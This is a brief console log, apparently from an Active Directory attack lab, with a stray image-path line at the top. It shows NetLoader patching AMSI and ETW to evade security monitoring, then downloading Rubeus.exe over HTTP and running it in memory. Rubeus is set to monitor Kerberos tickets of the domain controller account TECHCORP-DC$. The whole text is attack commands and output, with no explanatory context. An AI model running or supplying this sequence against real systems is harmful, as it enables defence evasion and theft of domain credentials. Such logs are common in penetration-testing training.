 interval:5 /nowrap
C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/Rubeus.exe -args %Pwn% /targetuser:TECHCORP-DC$ /interval:5 /nowr
ap
[*] Applying amsi patch: true
[*] Applying etw patch: true
[*] Decrypting packed exe...
[!] ~Flangvik - Arno0x0x Edition - #NetLoader
[+] Patched!
[+] Starting http://127.0.0.1:8080/Rubeus.exe with args 'monitor /targetuser:TECHCORP-DC$ /interval:5 /nowrap'
Rubeus
v2.2.1
[*] Action: TGT Monitoring
[*] Target user     : TECHCORP-DC$
[*] Monitoring every 5 seconds for new TGTs